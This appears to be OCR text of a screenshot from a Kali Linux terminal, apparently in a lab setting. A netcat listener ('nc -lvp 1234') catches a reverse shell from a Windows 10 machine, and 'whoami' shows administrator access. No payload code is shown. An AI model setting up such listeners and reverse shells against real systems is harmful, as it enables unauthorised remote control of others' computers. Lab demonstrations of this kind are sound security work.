 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.242.147: inverse host lookup failed: Unknown host
connect to [192.168.242.138] from (UNKNOWN) [192.168.242.147] 42233
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
win10-dev\administrator
C:\Windows\system32>